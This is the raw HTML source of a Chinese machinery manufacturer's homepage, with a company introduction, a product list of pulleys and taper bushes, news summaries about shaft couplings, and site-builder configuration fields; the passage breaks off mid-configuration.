    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;分類-分類列表&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:6,&quot;query&quot;:[{&quot;valueName&quot;:&quot;產(chǎn)品中心&quot;,&quot;dataType&quot;:&quot;number&quot;,&quot;operator&quot;:&quot;eq&quot;,&quot;metaPosition&quot;:null,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;CID&quot;,&quot;groupName&quot;:&quot;數(shù)據(jù)展示條件,默認(rèn)條件組&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;CID&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;1078010732386865152&quot;,&quot;fieldType&quot;:null}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;&quot;,&quot;Data-Query-Field&quot;:&quot;&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/category/list/param/value&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;datasourceType&quot;:&quot;cate&quot;,&quot;appId&quot;:&quot;143150160001&quot;,&quot;sourceUuid&quot;:&quot;cf7b7687c16e4435b852cb9504df4556&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/category/list/meta&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/product/productCategory/getList&quot;,&quot;id&quot;:&quot;datasource2&quot;,&quot;apiId&quot;:&quot;category&quot;,&quot;reqKey&quot;:&quot;/fwebapi/product/productCategory/getList|{\&quot;size\&quot;:6,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;產(chǎn)品中心\&quot;,\&quot;dataType\&quot;:\&quot;number\&quot;,\&quot;operator\&quot;:\&quot;eq\&quot;,\&quot;metaPosition\&quot;:null,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;CID\&quot;,\&quot;groupName\&quot;:\&quot;數(shù)據(jù)展示條件,默認(rèn)條件組\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;CID\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;1078010732386865152\&quot;,\&quot;fieldType\&quot;:null}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:7}">
    <input type="hidden" name="i18nJson" value="{&quot;loadMore_1&quot;:&quot;點(diǎn)擊加載更多&quot;,&quot;loadNow_1&quot;:&quot;加載中&quot;,&quot;noMore_1&quot;:&quot;沒有更多了&quot;,&quot;pageItem_1&quot;:&quot;條&quot;,&quot;noData_1&quot;:&quot;暫無數(shù)據(jù)&quot;,&quot;pageJump_1&quot;:&quot;前往&quot;,&quot;pageWhole_1&quot;:&quot;共&quot;,&quot;pageUnit_1&quot;:&quot;頁&quot;}">

</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;page_1&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;space_3&quot;:0,&quot;imgList2_13&quot;:[],&quot;imgList1_13&quot;:[],&quot;setting_3&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;pageConfig_1&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:false,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:6,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:1,&quot;moColumn&quot;:2,&quot;datasourceid&quot;:&quot;datasource2&quot;,&quot;elementid&quot;:1},&quot;href_3&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;categoryUrl&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;space_13&quot;:0,&quot;setting_13&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;href_13&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;}}'/></div><div   class="2r944syp8i"   id="c_static_001-1677130639520">
<div   id="2r944syp8i"   class="e_container-1 s_layout">
    <div   id="2r944syp8i"   class="cbox-1-0 p_item"><p class="e_text-3 s_title">
        ABOUT US
</p><p class="e_text-4 s_title">
        關(guān)于利華
</p><div   id="2r944syp8i"   class="e_image-5 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/ebae4ccc-d8eb-4939-8746-0b9b44e73491.png" alt="圖片名稱" title="圖片名稱" la="la" needthumb="true"/>
        
</div><div   id="2r944syp8i"   class="e_richText-7 s_title clearfix">
    <p>石家莊市利華機(jī)械制造有限公司始建于1991年，是以機(jī)械加工和鑄造為主的綜合性加工企業(yè)。現(xiàn)有職工180余人，廠房面積5000余平方米。</p>

<p>機(jī)械加工分廠擁有各類加工機(jī)床50余臺，主要產(chǎn)品為國際標(biāo)準(zhǔn)錐孔V型皮帶輪、錐套和來圖來樣加工非標(biāo)傳動件等；鑄造分廠以灰鐵和球墨鑄鐵為主，擁有完善的檢驗(yàn)化驗(yàn)設(shè)備，<br />
質(zhì)量穩(wěn)定，年產(chǎn)量5000余噸，是華北地區(qū)較有影響的鑄造廠</p>

</div><div   id="2r944syp8i"   class="e_image-8 s_img">
                    <a href="/intro/1.html" target="_self">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/4999c3a5-f043-4a59-ac94-4492f5565d8f.png" alt="利華機(jī)械制造" title="利華機(jī)械制造" la="la" needthumb="true"/>
        
                    </a>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;imgList1_8&quot;:[],&quot;imgList2_8&quot;:[],&quot;href_8&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/intro/1.html&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;imgList1_5&quot;:[],&quot;imgList2_5&quot;:[],&quot;href_5&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;space_5&quot;:0,&quot;href_4&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;space_8&quot;:0,&quot;prompt_3&quot;:&quot;&quot;,&quot;prompt_4&quot;:&quot;&quot;,&quot;href_3&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;setting_5&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;dense_4&quot;:&quot;&quot;,&quot;setting_8&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;dense_3&quot;:&quot;&quot;}'/></div><div   class="2r944syp8i"   id="c_product_list_039-16771320790670">
<div   id="2r944syp8i"   class="e_container-22 s_layout">
    <div   id="2r944syp8i"   class="cbox-22-0 p_item"><p class="e_text-23 s_title">
        PRODUCTS
</p><p class="e_text-24 s_title">
        產(chǎn)品中心
</p><div   id="2r944syp8i"   class="e_image-25 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/a09220bb-28e0-4ab6-9af1-fcb23c6564e0.png" alt="圖片名稱" title="圖片名稱" la="la" needthumb="true"/>
        
</div></div>
</div><div   id="2r944syp8i"   class="e_loop-1 s_list" needjs="true">
    <div   id="2r944syp8i"   class="">

        <div>
            <div   id="2r944syp8i"   class="p_list">
                <div   id="2r944syp8i"   class="cbox-1 p_loopitem"><div   id="2r944syp8i"   class="e_container-6 s_layout">
    <div   id="2r944syp8i"   class="cbox-6-0 p_item"><div   id="2r944syp8i"   class="e_image-3 s_img">
            <a href="/product/26.html" target="_self">
        
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/b4426984-1a57-4401-a723-f4e014cee94f.jpg" alt="繩輪" title="繩輪" la="la"/>
        
            </a>
</div><p class="e_text-10 s_title">
        <a href="/product/26.html" target="_self">
    繩輪
        </a>
</p><p class="e_text-17 s_title">
        <a href="/product/26.html" target="_self">
    繩輪
        </a>
</p><p class="e_text-28 s_title">
        <a href="/product/26.html" target="_self">
    查看詳細(xì)
        </a>
</p></div>
</div></div>
                <div   id="2r944syp8i"   class="cbox-1 p_loopitem"><div   id="2r944syp8i"   class="e_container-6 s_layout">
    <div   id="2r944syp8i"   class="cbox-6-0 p_item"><div   id="2r944syp8i"   class="e_image-3 s_img">
            <a href="/product/25.html" target="_self">
        
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/8dda8cfa-8292-44e1-9b96-8cc85a9c2f3d.jpg" alt="繩輪" title="繩輪" la="la"/>
        
            </a>
</div><p class="e_text-10 s_title">
        <a href="/product/25.html" target="_self">
    繩輪
        </a>
</p><p class="e_text-17 s_title">
        <a href="/product/25.html" target="_self">
    繩輪
        </a>
</p><p class="e_text-28 s_title">
        <a href="/product/25.html" target="_self">
    查看詳細(xì)
        </a>
</p></div>
</div></div>
                <div   id="2r944syp8i"   class="cbox-1 p_loopitem"><div   id="2r944syp8i"   class="e_container-6 s_layout">
    <div   id="2r944syp8i"   class="cbox-6-0 p_item"><div   id="2r944syp8i"   class="e_image-3 s_img">
            <a href="/product/24.html" target="_self">
        
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/37fef2f3-dc37-4b78-ad89-83890e97575f.jpg" alt="錐套5050" title="錐套5050" la="la"/>
        
            </a>
</div><p class="e_text-10 s_title">
        <a href="/product/24.html" target="_self">
    錐套5050
        </a>
</p><p class="e_text-17 s_title">
        <a href="/product/24.html" target="_self">
    錐套5050
        </a>
</p><p class="e_text-28 s_title">
        <a href="/product/24.html" target="_self">
    查看詳細(xì)
        </a>
</p></div>
</div></div>
                <div   id="2r944syp8i"   class="cbox-1 p_loopitem"><div   id="2r944syp8i"   class="e_container-6 s_layout">
    <div   id="2r944syp8i"   class="cbox-6-0 p_item"><div   id="2r944syp8i"   class="e_image-3 s_img">
            <a href="/product/23.html" target="_self">
        
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/f9c5561c-ebde-4a48-895a-76310ecf00eb.jpg" alt="錐套4040" title="錐套4040" la="la"/>
        
            </a>
</div><p class="e_text-10 s_title">
        <a href="/product/23.html" target="_self">
    錐套4040
        </a>
</p><p class="e_text-17 s_title">
        <a href="/product/23.html" target="_self">
    錐套4040
        </a>
</p><p class="e_text-28 s_title">
        <a href="/product/23.html" target="_self">
    查看詳細(xì)
        </a>
</p></div>
</div></div>
            </div>
            <div   id="2r944syp8i"   class="p_page">
                
            <div   id="2r944syp8i"   class="page_con"></div>
        
            </div>
        </div>
    </div>
    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;產(chǎn)品-產(chǎn)品-產(chǎn)品列表&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:4,&quot;query&quot;:[{&quot;valueName&quot;:&quot;產(chǎn)品中心&quot;,&quot;dataType&quot;:&quot;string&quot;,&quot;operator&quot;:&quot;eq&quot;,&quot;metaPosition&quot;:null,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;category.id&quot;,&quot;groupName&quot;:&quot;數(shù)據(jù)展示條件,默認(rèn)條件組&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;categoryId&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;1078010732386865152&quot;,&quot;fieldType&quot;:null,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;&quot;,&quot;Data-Query-Field&quot;:&quot;&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/param/value&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;},&quot;appId&quot;:&quot;143150160001&quot;,&quot;sourceUuid&quot;:&quot;d2f12f858d9f46eeb5b049baa1dffc37&quot;,&quot;pageParams&quot;:[{&quot;code&quot;:&quot;_detailId&quot;,&quot;name&quot;:&quot;默認(rèn)參數(shù)&quot;}],&quot;metaUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/meta&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product&quot;,&quot;id&quot;:&quot;datasource1&quot;,&quot;apiId&quot;:&quot;product&quot;,&quot;reqKey&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product|{\&quot;size\&quot;:4,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;產(chǎn)品中心\&quot;,\&quot;dataType\&quot;:\&quot;string\&quot;,\&quot;operator\&quot;:\&quot;eq\&quot;,\&quot;metaPosition\&quot;:null,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;category.id\&quot;,\&quot;groupName\&quot;:\&quot;數(shù)據(jù)展示條件,默認(rèn)條件組\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;categoryId\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;1078010732386865152\&quot;,\&quot;fieldType\&quot;:null,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:4,&quot;from&quot;:0,&quot;totalCount&quot;:26}">
    <input type="hidden" name="i18nJson" value="{&quot;loadMore_1&quot;:&quot;點(diǎn)擊加載更多&quot;,&quot;loadNow_1&quot;:&quot;加載中&quot;,&quot;noMore_1&quot;:&quot;沒有更多了&quot;,&quot;pageItem_1&quot;:&quot;條&quot;,&quot;noData_1&quot;:&quot;暫無數(shù)據(jù)&quot;,&quot;pageJump_1&quot;:&quot;前往&quot;,&quot;pageWhole_1&quot;:&quot;共&quot;,&quot;pageUnit_1&quot;:&quot;頁&quot;}">

</div>
 <input type="hidden" name="propJson" value='{&quot;imgList1_25&quot;:[],&quot;setting_3&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;pageConfig_1&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:4,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:1,&quot;moColumn&quot;:1,&quot;datasourceid&quot;:&quot;datasource1&quot;,&quot;elementid&quot;:1},&quot;setting_25&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;space_25&quot;:0,&quot;href_28&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;prompt_23&quot;:&quot;&quot;,&quot;prompt_24&quot;:&quot;&quot;,&quot;href_25&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_24&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_23&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;dense_24&quot;:&quot;&quot;,&quot;dense_23&quot;:&quot;&quot;,&quot;page_1&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;space_3&quot;:0,&quot;imgList2_25&quot;:[],&quot;href_3&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_17&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_10&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;href&quot;,&quot;target&quot;:&quot;_self&quot;}}'/></div><div   class="2r944syp8i"   id="c_new_list_141-1677133782220">
<div   id="2r944syp8i"   class="e_container-8 s_layout">
    <div   id="2r944syp8i"   class="cbox-8-0 p_item"><p class="e_text-9 s_title">
        NEWS CENTER
</p><p class="e_text-10 s_title">
        新聞中心
</p><div   id="2r944syp8i"   class="e_image-11 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/20fb638d-4de5-4df7-a154-7e947a7debc4.png" alt="圖片名稱" title="圖片名稱" la="la" needthumb="true"/>
        
</div></div>
</div><div   id="2r944syp8i"   class="e_container-12 s_layout">
    <div   id="2r944syp8i"   class="cbox-12-0 p_item"><div   id="2r944syp8i"   class="e_bannerA-13 s_list" needjs="false">
    <div   id="2r944syp8i"   class="swiper special_a">
        <div   id="2r944syp8i"   class="swiper-wrapper p_swiperContainer">
            <div   id="2r944syp8i"   class="swiper-slide p_slide">
                    <div   id="2r944syp8i"   class="p_img">
                            <img src="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/674f8554-2f07-4050-b132-96ebf94ed9dc.jpg" alt="利華機(jī)械" title="利華機(jī)械" la="la"/>
                    </div>
                <div   id="2r944syp8i"   class="p_info ">
                    <div>
                    </div>
                </div>
            </div>
            <div   id="2r944syp8i"   class="swiper-slide p_slide">
                    <div   id="2r944syp8i"   class="p_img">
                            
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/461d1577-cc66-4ec3-8e86-2c908021d693.jpg" alt="利華機(jī)械" title="利華機(jī)械" la="la"/>
        
                    </div>
                <div   id="2r944syp8i"   class="p_info ">
                    <div>
                    </div>
                </div>
            </div>
            <div   id="2r944syp8i"   class="swiper-slide p_slide">
                    <div   id="2r944syp8i"   class="p_img">
                            
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/c5b51240-1d0f-4be3-9775-61d7f66ca70f.jpg" alt="利華機(jī)械" title="利華機(jī)械" la="la"/>
        
                    </div>
                <div   id="2r944syp8i"   class="p_info ">
                    <div>
                    </div>
                </div>
            </div>
        </div>
        <div   id="2r944syp8i"   class="p_pagenation"></div>
    </div>
</div>
<script src="/upload/js/ffed21c15dc24bd79cde79066cea70e7.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script></div>
    <div   id="2r944syp8i"   class="cbox-12-1 p_item"><div   id="2r944syp8i"   class="e_loop-1 s_list" needjs="true">
    <div   id="2r944syp8i"   class="p_list">
        <div   id="2r944syp8i"   class="cbox-1 p_loopitem"><div   id="2r944syp8i"   class="e_container-2 s_layout">
    <div   id="2r944syp8i"   class="cbox-2-0 p_item"><div   id="2r944syp8i"   class="e_container-14 s_layout">
    <div   id="2r944syp8i"   class="cbox-14-0 p_item"><p class="e_text-3 s_title">
        <a href="/news/5.html" target="_self">
    萬向聯(lián)軸器功能及類型
        </a>
</p></div>
    <div   id="2r944syp8i"   class="cbox-14-1 p_item"><P class="e_timeFormat-15 s_title">2021-09-15</P></div>
</div><p class="e_text-4 s_summary">
        <a href="/news/5.html" target="_self">
    聯(lián)軸器所聯(lián)接的兩軸，由于制造及安裝誤差，承載后的變形以及溫度變化的影響等，會引起兩軸相對位置的變化，往往不能保證嚴(yán)格的對中。根據(jù)聯(lián)軸器有無彈性元件、對各種相對位移有無補(bǔ)償能力，即能否在發(fā)生相對位移條件下保持聯(lián)接功能以及聯(lián)軸器的用途等，聯(lián)軸器可分為剛性聯(lián)軸器，撓性聯(lián)軸器和安全聯(lián)軸器。聯(lián)軸器的主要類型、特點(diǎn)及其在作用類別在傳動系統(tǒng)中的作用備注
        </a>
</p></div>
</div></div>
        <div   id="2r944syp8i"   class="cbox-1 p_loopitem"><div   id="2r944syp8i"   class="e_container-2 s_layout">
    <div   id="2r944syp8i"   class="cbox-2-0 p_item"><div   id="2r944syp8i"   class="e_container-14 s_layout">
    <div   id="2r944syp8i"   class="cbox-14-0 p_item"><p class="e_text-3 s_title">
        <a href="/news/4.html" target="_self">
    中國聯(lián)軸器市場調(diào)查報(bào)告
        </a>
</p></div>
    <div   id="2r944syp8i"   class="cbox-14-1 p_item"><P class="e_timeFormat-15 s_title">2021-09-15</P></div>
</div><p class="e_text-4 s_summary">
        <a href="/news/4.html" target="_self">
    聯(lián)軸器是用來聯(lián)接不同機(jī)構(gòu)中的兩根軸(主動軸和從動軸)使之共同旋轉(zhuǎn)以傳遞扭矩的機(jī)械零件。在高速重載的動力傳動中，有些聯(lián)軸器還有緩沖、減振和提高軸系動態(tài)性能的作用。聯(lián)軸器由兩半部分組成，分別與主動軸和從動軸聯(lián)接。一般動力機(jī)大都借助于聯(lián)軸器與工作機(jī)相聯(lián)接。
        </a>
</p></div>
</div></div>
    </div>
    <div   id="2r944syp8i"   class="p_page">
        
            <div   id="2r944syp8i"   class="page_con"></div>
        
    </div>

    <input type="hidden" name="_config" value="{&quot;cname&quot;:&quot;新聞資訊-列表接口&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:2,&quot;query&quot;:[{&quot;esField&quot;:&quot;DETAIL_ES.es_multi_category_6d5k7017&quot;,&quot;groupEnd&quot;:&quot;1&quot;,&quot;field&quot;:&quot;category_6d5k7017&quot;,&quot;sourceType&quot;:&quot;page&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;eq&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list/value?cate&#x3D;0&quot;,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;showSearch&quot;:false,&quot;fields&quot;:[]},&quot;appId&quot;:&quot;60003&quot;,&quot;sourceUuid&quot;:&quot;1441932740135092224&quot;,&quot;pageParams&quot;:[{&quot;code&quot;:&quot;_detailId&quot;,&quot;name&quot;:&quot;默認(rèn)參數(shù)&quot;}],&quot;metaUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list/meta?cate&#x3D;0&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list?cate&#x3D;0&quot;,&quot;id&quot;:&quot;datasource1&quot;,&quot;apiId&quot;:&quot;18505&quot;,&quot;reqKey&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list?cate&#x3D;0|{\&quot;size\&quot;:2,\&quot;query\&quot;:[{\&quot;esField\&quot;:\&quot;DETAIL_ES.es_multi_category_6d5k7017\&quot;,\&quot;groupEnd\&quot;:\&quot;1\&quot;,\&quot;field\&quot;:\&quot;category_6d5k7017\&quot;,\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1\&quot;,\&quot;operator\&quot;:\&quot;eq\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:2,&quot;from&quot;:0,&quot;totalCount&quot;:5}">
    <input type="hidden" name="i18nJson" value="{&quot;loadMore_1&quot;:&quot;點(diǎn)擊加載更多&quot;,&quot;loadNow_1&quot;:&quot;加載中&quot;,&quot;noMore_1&quot;:&quot;沒有更多了&quot;,&quot;pageItem_1&quot;:&quot;條&quot;,&quot;noData_1&quot;:&quot;暫無數(shù)據(jù)&quot;,&quot;pageJump_1&quot;:&quot;前往&quot;,&quot;pageWhole_1&quot;:&quot;共&quot;,&quot;pageUnit_1&quot;:&quot;頁&quot;,&quot;noData_13&quot;:&quot;暫無數(shù)據(jù)&quot;}">

</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;href_9&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_4&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;pageConfig_1&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:1,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;pcRow&quot;:2,&quot;moColumn&quot;:1,&quot;datasourceid&quot;:&quot;datasource1&quot;,&quot;elementid&quot;:1},&quot;imgList2_11&quot;:[],&quot;dense_9&quot;:&quot;&quot;,&quot;format_15&quot;:&quot;yyyy-MM-dd&quot;,&quot;page_1&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;setting_11&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isL